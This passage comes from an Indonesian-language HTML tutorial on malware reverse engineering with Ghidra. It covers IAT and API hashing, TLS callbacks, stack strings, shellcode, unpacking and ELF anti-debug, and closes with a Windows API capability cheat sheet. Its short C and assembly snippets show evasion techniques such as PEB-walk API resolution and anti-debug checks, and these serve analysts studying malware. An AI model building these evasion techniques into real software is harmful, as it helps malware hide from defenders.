                  <td>Timestamp di masa depan atau sangat lama = spoofed</td>
                </tr>
                <tr>
                  <td>Section table</td>
                  <td>Window → Memory Map → semua entry</td>
                  <td>Nama aneh, RWX permission, VirtualSize &gt;&gt; RawSize</td>
                </tr>
                <tr>
                  <td>Import table</td>
                  <td>Symbol Tree → Imports</td>
                  <td>Minimal import (packer), atau import langsung ke suspicious API</td>
                </tr>
                <tr>
                  <td>TLS callbacks</td>
                  <td>Symbol Tree → Functions → cari <code>TLS_</code> atau address dari TLS DataDirectory</td>
                  <td>Code yang berjalan SEBELUM entry point — sering dipakai anti-debug</td>
                </tr>
                <tr>
                  <td>Resources</td>
                  <td>Window → Resource Manager atau Script</td>
                  <td>Embedded PE/shellcode dalam resource; high-entropy resource</td>
                </tr>
                <tr>
                  <td>Overlay</td>
                  <td>Memory Map → alamat di atas section terakhir + file size</td>
                  <td>Data setelah last section = appended payload atau config</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 8.2 IAT & Import Analysis -->
      <h2 id="adv-iat">8.2 Import Address Table (IAT) &amp; API Hashing</h2>
      <p>IAT adalah mekanisme Windows PE untuk menghubungkan binary ke fungsi DLL. Malware sering memanipulasi atau
        mem-bypass IAT untuk menghindari deteksi.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Cara Kerja IAT &amp; Dynamic API Resolution</span>
          <span class="accordion-badge">Deep Dive</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — dynamic api resolution (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Malware yang menghindari IAT — resolve API secara dinamis */</span>
<span class="tok-cmt">/* Tidak ada import VirtualAlloc di IAT, tapi fungsi tetap dipakai */</span>

<span class="tok-cmt">/* Metode 1: LoadLibrary + GetProcAddress (mudah dideteksi) */</span>
<span class="tok-kw">typedef</span> LPVOID (WINAPI *<span class="tok-cls">pVirtualAlloc</span>)(LPVOID, SIZE_T, DWORD, DWORD);

<span class="tok-kw">void</span>* <span class="tok-fn">resolve_api_simple</span>(<span class="tok-kw">void</span>) {
    HMODULE hK32 = <span class="tok-fn">LoadLibraryA</span>(<span class="tok-str">"kernel32.dll"</span>);  <span class="tok-cmt">// ← masih terlihat</span>
    <span class="tok-kw">return</span> (<span class="tok-kw">void</span>*)<span class="tok-fn">GetProcAddress</span>(hK32, <span class="tok-str">"VirtualAlloc"</span>);
}

<span class="tok-cmt">/* Metode 2: Manual PEB walk — tidak perlu LoadLibrary/GetProcAddress */</span>
<span class="tok-cmt">/* Traverse: PEB → PEB_LDR_DATA → InMemoryOrderModuleList → </span>
<span class="tok-cmt">             LDR_DATA_TABLE_ENTRY → DllBase → Export Table */</span>
<span class="tok-kw">void</span>* <span class="tok-fn">get_proc_by_hash</span>(DWORD dll_hash, DWORD func_hash) {
    PEB *peb = (PEB *)__readfsdword(<span class="tok-num">0x30</span>);  <span class="tok-cmt">// FS:[30h] = PEB</span>
    LIST_ENTRY *mod_list = &amp;peb->Ldr->InMemoryOrderModuleList;

    <span class="tok-kw">for</span> (LIST_ENTRY *e = mod_list->Flink; e != mod_list; e = e->Flink) {
        LDR_DATA_TABLE_ENTRY *entry = CONTAINING_RECORD(e, LDR_DATA_TABLE_ENTRY, ...);
        <span class="tok-cmt">// Hash nama DLL</span>
        <span class="tok-kw">if</span> (<span class="tok-fn">compute_hash</span>(entry->BaseDllName.Buffer) == dll_hash) {
            <span class="tok-cmt">// Walk export table DLL ini</span>
            <span class="tok-kw">return</span> <span class="tok-fn">find_export_by_hash</span>(entry->DllBase, func_hash);
        }
    }
    <span class="tok-kw">return</span> NULL;
}

<span class="tok-cmt">/* Contoh pemanggilan: */</span>
pVirtualAlloc fn_VAlloc = (<span class="tok-cls">pVirtualAlloc</span>)<span class="tok-fn">get_proc_by_hash</span>(
    <span class="tok-num">0x6A4ABC5B</span>,   <span class="tok-cmt">// hash "KERNEL32.DLL"</span>
    <span class="tok-num">0x97BC257</span>    <span class="tok-cmt">// hash "VirtualAlloc" ← IOC: hash value</span>
);</pre>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Identifikasi &amp; Crack API Hash di Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ol>
            <li>Cari fungsi resolver: banyak caller dengan integer constant sebagai parameter, return value dipakai
              sebagai function pointer.</li>
            <li>Identifikasi hash algorithm di resolver (XOR, ROR13, djb2, custom).</li>
            <li>Ekstrak hash values dari semua call sites.</li>
            <li>Brute-force: hash semua API name dari Windows SDK terhadap algorithm yang ditemukan.</li>
            <li>Rename function pointer variable sesuai API yang ditemukan.</li>
          </ol>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — api hash cracker (ror13)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">#!/usr/bin/env python3</span>
<span class="tok-cmt"># Crack ROR-13 API hashes (Metasploit/Shellcode style)</span>

<span class="tok-kw">def</span> <span class="tok-fn">ror13_hash</span>(name: str) -> int:
    h = <span class="tok-num">0</span>
    <span class="tok-kw">for</span> c <span class="tok-kw">in</span> name.encode(<span class="tok-str">'utf-16-le'</span>):
        h = ((h >> <span class="tok-num">13</span>) | (h << <span class="tok-num">19</span>)) & <span class="tok-num">0xFFFFFFFF</span>
        h = (h + c) & <span class="tok-num">0xFFFFFFFF</span>
    <span class="tok-kw">return</span> h

<span class="tok-cmt"># Hash values ditemukan dari Ghidra analysis</span>
TARGET_HASHES = {
    <span class="tok-num">0x6A4ABC5B</span>: <span class="tok-str">"KERNEL32.DLL (expected)"</span>,
    <span class="tok-num">0x0097BC257</span>: <span class="tok-str">"unknown"</span>,
    <span class="tok-num">0x5DE2C5AA</span>: <span class="tok-str">"unknown"</span>,
}

<span class="tok-cmt"># Wordlist dari Windows API names (bisa generate dari SDK headers)</span>
APIS = [<span class="tok-str">"VirtualAlloc"</span>, <span class="tok-str">"VirtualAllocEx"</span>, <span class="tok-str">"WriteProcessMemory"</span>,
        <span class="tok-str">"CreateRemoteThread"</span>, <span class="tok-str">"LoadLibraryA"</span>, <span class="tok-str">"GetProcAddress"</span>,
        <span class="tok-str">"OpenProcess"</span>, <span class="tok-str">"RegSetValueEx"</span>, <span class="tok-str">"InternetConnect"</span>]

<span class="tok-kw">for</span> api <span class="tok-kw">in</span> APIS:
    h = <span class="tok-fn">ror13_hash</span>(api + <span class="tok-str">"\x00"</span>)
    <span class="tok-kw">if</span> h <span class="tok-kw">in</span> TARGET_HASHES:
        <span class="tok-fn">print</span>(<span class="tok-str">f"[CRACKED] {h:#010x} = {api}"</span>)
        TARGET_HASHES[h] = api</pre>
          </div>
        </div>
      </div>

      <!-- 8.3 TLS Callbacks -->
      <h2 id="adv-tls">8.3 TLS Callbacks</h2>
      <p><strong>Thread Local Storage (TLS) callbacks</strong> adalah kode yang dieksekusi oleh Windows loader
        <strong>sebelum</strong> entry point dipanggil. Sering digunakan malware untuk anti-debug check atau
        decryption awal — dan sering terlewat oleh analis yang hanya fokus ke entry point.
      </p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Identifikasi TLS Callback di Ghidra</span>
          <span class="accordion-badge">Anti-Debug</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — tls callback structure (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* TLS Callback dipanggil oleh Windows sebelum main() */</span>
<span class="tok-cmt">/* Signature: VOID NTAPI TlsCallback(PVOID DllHandle, DWORD Reason, PVOID Reserved) */</span>

VOID NTAPI <span class="tok-fn">tls_anti_debug_callback</span>(PVOID dll, DWORD reason, PVOID reserved)
{
  <span class="tok-kw">if</span> (reason == DLL_PROCESS_ATTACH) {
    <span class="tok-cmt">// Berjalan SEBELUM entry point — debugger mungkin belum attach</span>
    <span class="tok-kw">if</span> (<span class="tok-fn">IsDebuggerPresent</span>()) {
      <span class="tok-cmt">// Corrupt data atau exit sebelum analyst sadar</span>
      <span class="tok-fn">corrupt_decryption_key</span>();
      <span class="tok-fn">ExitProcess</span>(<span class="tok-num">0</span>);
    }
    <span class="tok-cmt">// Atau: decrypt .text section sebelum EP dipanggil</span>
    <span class="tok-fn">decrypt_code_section</span>();
  }
}

<span class="tok-cmt">/* Cara deklarasi TLS callback agar dieksekusi sebelum main: */</span>
<span class="tok-pp">#pragma</span> comment(linker, <span class="tok-str">"/INCLUDE:__tls_used"</span>)
<span class="tok-pp">#pragma</span> data_seg(<span class="tok-str">".CRT$XLB"</span>)
PIMAGE_TLS_CALLBACK tls_cb[] = { tls_anti_debug_callback, <span class="tok-num">0</span> };
<span class="tok-pp">#pragma</span> data_seg()</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Cara Temukan TLS Callbacks di Ghidra</strong>
              <p>Buka Window → Memory Map → cari section <code>.tls</code>. Atau: di Listing, cari label
                <code>TlsCallbacks</code> yang auto-generated. Navigasi ke address yang ditunjuk → itu adalah array
                pointer ke TLS callback functions. Analisis semua callback sebelum menyentuh entry point.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 8.4 Stack Strings -->
      <h2 id="adv-stackstrings">8.4 Stack Strings</h2>
      <p>Teknik membangun string karakter-per-karakter di stack register — menyebabkan string tidak muncul di static
        string analysis tool manapun.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Pattern Stack Strings di Assembly &amp; Decompiler</span>
          <span class="accordion-badge">Obfuscation</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — stack string construction</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; Stack string: "cmd.exe" dibangun di stack satu-per-satu</span>
<span class="tok-cmt">; Tidak muncul di Defined Strings — hanya terlihat di listing</span>

  SUB  ESP, 10h            <span class="tok-cmt">; alokasi ruang di stack</span>
  MOV  byte ptr [ESP+0],  <span class="tok-str">'c'</span>   <span class="tok-cmt">; 0x63</span>
  MOV  byte ptr [ESP+1],  <span class="tok-str">'m'</span>   <span class="tok-cmt">; 0x6D</span>
  MOV  byte ptr [ESP+2],  <span class="tok-str">'d'</span>   <span class="tok-cmt">; 0x64</span>
  MOV  byte ptr [ESP+3],  <span class="tok-str">'.'</span>   <span class="tok-cmt">; 0x2E</span>
  MOV  byte ptr [ESP+4],  <span class="tok-str">'e'</span>   <span class="tok-cmt">; 0x65</span>
  MOV  byte ptr [ESP+5],  <span class="tok-str">'x'</span>   <span class="tok-cmt">; 0x78</span>
  MOV  byte ptr [ESP+6],  <span class="tok-str">'e'</span>   <span class="tok-cmt">; 0x65</span>
  MOV  byte ptr [ESP+7],  <span class="tok-str">'\0'</span>  <span class="tok-cmt">; null terminator</span>
  LEA  EAX, [ESP]
  PUSH EAX
  CALL ShellExecuteA       <span class="tok-cmt">; IOC: cmd.exe via ShellExecute</span>

<span class="tok-cmt">; Varian pakai DWORD assignment (lebih compact):</span>
  MOV  dword ptr [ESP+0], <span class="tok-num">0x646D63</span>  <span class="tok-cmt">; "cmd\0" little-endian</span>
  MOV  dword ptr [ESP+4], <span class="tok-num">0x6578652E</span> <span class="tok-cmt">; ".exe"</span></pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Tool: FLOSS</strong>
              <p>Gunakan <strong>FLARE Obfuscated String Solver (FLOSS)</strong> dari Mandiant sebelum analisis
                Ghidra. FLOSS menggunakan emulasi kode untuk mengeksekusi stack string construction routines dan
                mengekstrak hasilnya. Hasil FLOSS bisa diimport sebagai Ghidra comment via script.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 8.5 Shellcode Analysis -->
      <h2 id="adv-shellcode">8.5 Shellcode Analysis</h2>
      <p>Shellcode adalah raw machine code tanpa PE header — tidak ada import table, tidak ada relocation. Sering
        di-inject ke dalam proses lain atau dieksekusi langsung dari memori.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Import Shellcode ke Ghidra</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <ol>
            <li>File → Import File → pilih raw shellcode binary (misal <code>shellcode.bin</code>).</li>
            <li>Format: pilih <strong>"Raw Binary"</strong> (bukan PE/ELF).</li>
            <li>Language: <code>x86:LE:32:default</code> (32-bit) atau <code>x86:LE:64:default</code> (64-bit).</li>
            <li>Base address: set ke alamat aktual di mana shellcode akan di-load (misal dari dynamic analysis).</li>
            <li>Setelah import, posisikan cursor ke byte pertama → klik kanan → <strong>Disassemble</strong>
              (<code>D</code>).</li>
            <li>Klik kanan lagi → <strong>Create Function</strong> untuk mendefinisikan entry point.</li>
          </ol>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — typical shellcode preamble</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; Shellcode biasanya dimulai dengan PEB walk untuk resolve API</span>
<span class="tok-cmt">; Karena tidak ada IAT — harus resolve sendiri</span>

  CALL next_instruction     <span class="tok-cmt">; teknik delta offset / get EIP</span>
next_instruction:
  POP  EBP                  <span class="tok-cmt">; EBP sekarang = address "next_instruction"</span>
  SUB  EBP, 5               <span class="tok-cmt">; EBP = base address shellcode (delta technique)</span>

  <span class="tok-cmt">; PEB walk untuk dapatkan kernel32 base</span>
  MOV  EAX, FS:[0x30]       <span class="tok-cmt">; PEB</span>
  MOV  EAX, [EAX + 0x0C]    <span class="tok-cmt">; PEB.Ldr</span>
  MOV  EAX, [EAX + 0x14]    <span class="tok-cmt">; Ldr.InMemoryOrderModuleList.Flink</span>
  MOV  EAX, [EAX]           <span class="tok-cmt">; next entry (ntdll)</span>
  MOV  EAX, [EAX]           <span class="tok-cmt">; next entry (kernel32)</span>
  MOV  EBX, [EAX + 0x10]    <span class="tok-cmt">; kernel32 DllBase</span>

  <span class="tok-cmt">; Dari sini: walk export table kernel32 → resolve fungsi yang dibutuhkan</span>
  PUSH <span class="tok-num">0x0097BC257</span>          <span class="tok-cmt">; ← hash "VirtualAlloc"</span>
  CALL resolve_by_hash</pre>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Shellcode Analysis Checklist</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>#</th>
                  <th>Langkah</th>
                  <th>Tujuan</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>1</td>
                  <td>Identifikasi arsitektur (32/64-bit dari opcode awal)</td>
                  <td>Set language spec yang benar saat import</td>
                </tr>
                <tr>
                  <td>2</td>
                  <td>Cari delta offset / get-EIP technique</td>
                  <td>Pahami cara shellcode menemukan base address-nya</td>
                </tr>
                <tr>
                  <td>3</td>
                  <td>Trace PEB walk routine</td>
                  <td>Identifikasi DLL yang dicari dan API hash algorithm</td>
                </tr>
                <tr>
                  <td>4</td>
                  <td>Crack semua API hash (lihat 8.2)</td>
                  <td>Rekonstruksi IAT virtual untuk shellcode</td>
                </tr>
                <tr>
                  <td>5</td>
                  <td>Identifikasi payload stage (download? exec? inject?)</td>
                  <td>Tentukan behavior dan klasifikasi</td>
                </tr>
                <tr>
                  <td>6</td>
                  <td>Cari embedded IP/domain/URI</td>
                  <td>Ekstrak network IOC</td>
                </tr>
                <tr>
                  <td>7</td>
                  <td>Analisis encoding layer (XOR, base64, custom)</td>
                  <td>Decode string dan config tersembunyi</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 8.6 Unpacking Concepts -->
      <h2 id="adv-unpacking">8.6 Konsep Unpacking</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Static vs Dynamic Unpacking</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Pendekatan</th>
                  <th>Cara</th>
                  <th>Cocok Untuk</th>
                  <th>Tools</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>Static Unpack</strong></td>
                  <td>Gunakan unpacker tool yang sudah ada untuk format packer yang diketahui</td>
                  <td>UPX, MPRESS, ASPack — packer standar</td>
                  <td><code>upx -d</code>, UniExtract, PEiD plugins</td>
                </tr>
                <tr>
                  <td><strong>Dynamic Dump</strong></td>
                  <td>Eksekusi di debugger, break di OEP, dump memory, fix IAT</td>
                  <td>Custom packer, commercial protector</td>
                  <td>x64dbg + Scylla, OllyDump, PE-Sieve</td>
                </tr>
                <tr>
                  <td><strong>Emulation</strong></td>
                  <td>Emulasi instruksi stub hingga OEP tanpa eksekusi nyata</td>
                  <td>Shellcode, simple stub</td>
                  <td>Unicorn engine, FLOSS, speakeasy</td>
                </tr>
                <tr>
                  <td><strong>PE-Sieve / Hollows Hunter</strong></td>
                  <td>Scan proses yang berjalan, deteksi injected PE, dump otomatis</td>
                  <td>Process hollowing, reflective DLL</td>
                  <td>PE-Sieve, Hollows Hunter (hasherezade)</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Workflow Dump + Ghidra</strong>
              <p>Setelah dump binary yang sudah di-unpack: (1) Fix IAT dengan Scylla di x64dbg, (2) Simpan sebagai
                <code>unpacked.exe</code>, (3) Import ke Ghidra project baru, (4) Jalankan full auto-analysis. Binary
                yang sudah di-unpack akan memiliki string, import, dan decompiler output yang jauh lebih jelas.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 8.7 ELF Basics -->
      <h2 id="adv-elf">8.7 ELF Basics untuk Linux Malware</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Perbedaan Kunci PE vs ELF Analysis di Ghidra</span>
          <span class="accordion-badge">Linux RE</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Aspek</th>
                  <th>PE (Windows)</th>
                  <th>ELF (Linux)</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Magic bytes</td>
                  <td><code>4D 5A</code> (MZ)</td>
                  <td><code>7F 45 4C 46</code> (ELF)</td>
                </tr>
                <tr>
                  <td>Entry point</td>
                  <td>AddressOfEntryPoint → <code>_start</code> atau <code>WinMain</code></td>
                  <td>e_entry → <code>_start</code> → <code>main()</code></td>
                </tr>
                <tr>
                  <td>Dynamic linking</td>
                  <td>Import table (IAT)</td>
                  <td>PLT/GOT (.plt / .got.plt sections)</td>
                </tr>
                <tr>
                  <td>Shared libraries</td>
                  <td>DLL</td>
                  <td>.so (Shared Object)</td>
                </tr>
                <tr>
                  <td>Symbol stripping</td>
                  <td>PDB terpisah</td>
                  <td><code>strip</code> command menghapus symbol table</td>
                </tr>
                <tr>
                  <td>Sections khas</td>
                  <td>.text .rdata .data .rsrc .reloc</td>
                  <td>.text .rodata .data .bss .dynamic .symtab .dynsym</td>
                </tr>
                <tr>
                  <td>Anti-analysis</td>
                  <td>IsDebuggerPresent, CPUID VM</td>
                  <td>ptrace self-check, <code>/proc/self/status</code> TracerPid</td>
                </tr>
                <tr>
                  <td>Persistence</td>
                  <td>Registry, services, startup</td>
                  <td>cron, systemd unit, LD_PRELOAD, ~/.bashrc</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — linux anti-debug (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Linux anti-debug: ptrace self-check */</span>
<span class="tok-cmt">/* Identifikasi di Ghidra: syscall ptrace atau call ke ptrace() */</span>
<span class="tok-pp">#include</span> <span class="tok-str">&lt;sys/ptrace.h&gt;</span>

<span class="tok-kw">int</span> <span class="tok-fn">is_traced</span>(<span class="tok-kw">void</span>) {
  <span class="tok-kw">return</span> (<span class="tok-fn">ptrace</span>(PTRACE_TRACEME, <span class="tok-num">0</span>, <span class="tok-num">0</span>, <span class="tok-num">0</span>) == -<span class="tok-num">1</span>); <span class="tok-cmt">// fail = already traced</span>
}

<span class="tok-cmt">/* Linux anti-debug: /proc/self/status TracerPid */</span>
<span class="tok-kw">int</span> <span class="tok-fn">check_tracer_pid</span>(<span class="tok-kw">void</span>) {
  FILE *f = <span class="tok-fn">fopen</span>(<span class="tok-str">"/proc/self/status"</span>, <span class="tok-str">"r"</span>);  <span class="tok-cmt">// IOC: /proc/self/status</span>
  <span class="tok-kw">char</span> line[<span class="tok-num">256</span>];
  <span class="tok-kw">while</span> (<span class="tok-fn">fgets</span>(line, <span class="tok-kw">sizeof</span>(line), f)) {
    <span class="tok-kw">if</span> (<span class="tok-fn">strncmp</span>(line, <span class="tok-str">"TracerPid:"</span>, <span class="tok-num">10</span>) == <span class="tok-num">0</span>) {
      <span class="tok-fn">fclose</span>(f);
      <span class="tok-kw">return</span> <span class="tok-fn">atoi</span>(line + <span class="tok-num">10</span>) != <span class="tok-num">0</span>;  <span class="tok-cmt">// non-zero = being traced</span>
    }
  }
  <span class="tok-kw">return</span> <span class="tok-num">0</span>;
}</pre>
          </div>
        </div>
      </div>

      <!-- 8.8 Malware Family Overview -->
      <h2 id="adv-families">8.8 Malware Family Overview — Pattern Recognition</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Karakteristik Kunci Malware Families</span>
          <span class="accordion-badge">Classification</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Family/Type</th>
                  <th>Key API Pattern</th>
                  <th>Unique Indicator</th>
                  <th>Ghidra Focus</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><span class="tag tag-red">RAT</span><br>Remote Access Trojan</td>
                  <td><code>InternetConnect</code>, socket, <code>ShellExecute</code>, screen capture API</td>
                  <td>Command dispatcher switch; screenshot, keylog, file transfer routines</td>
                  <td>Trace command handler; map tiap capability case</td>
                </tr>
                <tr>
                  <td><span class="tag tag-red">Stealer</span></td>
                  <td><code>CryptUnprotectData</code>, SQLite ops, <code>SHGetFolderPath</code></td>
                  <td>Browser path strings; DPAPI decrypt; exfil via HTTP POST</td>
                  <td>XREF CryptUnprotectData; trace path strings</td>
                </tr>
                <tr>
                  <td><span class="tag tag-red">Ransomware</span></td>
                  <td><code>CryptGenKey</code>/<code>CryptEncrypt</code>, <code>FindFirstFile</code>,
                    <code>MoveFile</code>
                  </td>
                  <td>Extension list; ransom note string; mutex; volume shadow delete</td>
                  <td>Trace file enum loop; identify key generation; find C2 for key upload</td>
                </tr>
                <tr>
                  <td><span class="tag tag-orange">Loader/Dropper</span></td>
                  <td><code>VirtualAlloc</code>, <code>WriteProcessMemory</code>, resource API</td>
                  <td>Embedded payload (high entropy resource/overlay); minimal import</td>
                  <td>Entropy view; trace resource load + decrypt + execute sequence</td>
                </tr>
                <tr>
                  <td><span class="tag tag-orange">Banker/FormGrab</span></td>
                  <td><code>SetWindowsHookEx</code>, browser hook, <code>WinHttpSendRequest</code></td>
                  <td>Browser process injection; form data capture; web injects</td>
                  <td>Trace hook install; identify target browser process names</td>
                </tr>
                <tr>
                  <td><span class="tag tag-yellow">Rootkit (user-mode)</span></td>
                  <td>API hooking via IAT/EAT patch or inline hook (JMP patch)</td>
                  <td>Write to .text section (DWORD WRITE to code page)</td>
                  <td>Cari <code>VirtualProtect</code> + write ke code section; identify hook targets</td>
                </tr>
                <tr>
                  <td><span class="tag tag-purple">Cryptominer</span></td>
                  <td>CPU-intensive loop; Stratum protocol (TCP 3333/4444/14444)</td>
                  <td>Mining pool URL; wallet address string; high CPU thread creation</td>
                  <td>Cari pool URL string; trace network connection target port</td>
                </tr>
                <tr>
                  <td><span class="tag tag-cyan">Worm</span></td>
                  <td><code>NetShareEnum</code>, <code>WNetOpenEnum</code>, exploit implementation</td>
                  <td>Network propagation loop; scan target range; self-copy to shares</td>
                  <td>Trace network enum; find copy/exec routine</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 08 -->

    <!-- ============================================================
     SECTION 09 — CHEAT SHEET REVERSE ENGINEERING
     ============================================================ -->
    <section class="section" id="sec-cheatsheet">
      <div class="section-header">
        <span class="section-number">// 09 &mdash; Cheat Sheet</span>
        <h1 class="section-title">Cheat Sheet Reverse Engineering</h1>
      </div>

      <p>Referensi cepat untuk analyst di lapangan. Semua tabel dirancang untuk lookup instan selama sesi analisis
        aktif.</p>

      <!-- 9.1 Windows API Quick Ref -->
      <h2 id="cs-winapi">9.1 Windows API — Malware Capability Map</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Process &amp; Memory Manipulation</span>
          <span class="accordion-badge">Injection</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>API</th>
                  <th>DLL</th>
                  <th>Fungsi</th>
                  <th>Red Flag?</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>OpenProcess</code></td>
                  <td>kernel32</td>
                  <td>Buka handle ke proses lain</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>VirtualAlloc</code> / <code>VirtualAllocEx</code></td>
                  <td>kernel32</td>
                  <td>Alokasi memori (Ex = di proses lain)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>VirtualProtect</code></td>
                  <td>kernel32</td>
                  <td>Ubah proteksi halaman memori → RWX</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>WriteProcessMemory</code></td>
                  <td>kernel32</td>
                  <td>Tulis ke memori proses lain</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>ReadProcessMemory</code></td>
                  <td>kernel32</td>
                  <td>Baca memori proses lain</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>CreateRemoteThread</code></td>
                  <td>kernel32</td>
                  <td>Buat thread di proses lain</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>NtCreateThreadEx</code></td>
                  <td>ntdll</td>
                  <td>Native API — buat thread (bypass hook)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>NtQueueApcThread</code></td>
                  <td>ntdll</td>
                  <td>Queue APC ke thread (APC injection)</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>NtUnmapViewOfSection</code></td>
                  <td>ntdll</td>
                  <td>Unmap section — dipakai process hollowing</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>CreateProcess</code></td>
                  <td>kernel32</td>
                  <td>Buat proses baru</td>
                  <td><span class="tag tag-yellow">Info</span></td>
                </tr>
                <tr>
                  <td><code>ShellExecute</code> / <code>WinExec</code></td>
                  <td>shell32/kernel32</td>
                  <td>Eksekusi file/command</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>TerminateProcess</code></td>
                  <td>kernel32</td>
                  <td>Matikan proses (defense evasion)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">File &amp; Registry Operations</span>
          <span class="accordion-badge">Persistence / Exfil</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>API</th>
                  <th>DLL</th>
                  <th>Fungsi</th>
                  <th>Red Flag?</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>CreateFile</code> / <code>WriteFile</code></td>
                  <td>kernel32</td>
                  <td>Buat/tulis file (dropper, log)</td>
                  <td><span class="tag tag-yellow">Info</span></td>
                </tr>
                <tr>
                  <td><code>FindFirstFile</code> / <code>FindNextFile</code></td>
                  <td>kernel32</td>
                  <td>Enumerasi file (ransomware, stealer)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>MoveFile</code> / <code>DeleteFile</code></td>
                  <td>kernel32</td>
                  <td>Rename (add ransom ext), hapus diri</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>GetTempPath</code> / <code>SHGetFolderPath</code></td>
                  <td>kernel32/shell32</td>
                  <td>Dapatkan path drop target</td>
                  <td><span class="tag tag-yellow">Info</span></td>
                </tr>
                <tr>
                  <td><code>RegOpenKeyEx</code> / <code>RegSetValueEx</code></td>
                  <td>advapi32</td>
                  <td>Baca/tulis registry (persistence, config)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>RegCreateKeyEx</code></td>
                  <td>advapi32</td>
                  <td>Buat registry key baru</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>RegDeleteKeyEx</code></td>
                  <td>advapi32</td>
                  <td>Hapus key (cleanup, anti-forensic)</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Network &amp; Communication API</span>
          <span class="accordion-badge">C2 / Exfil</span>
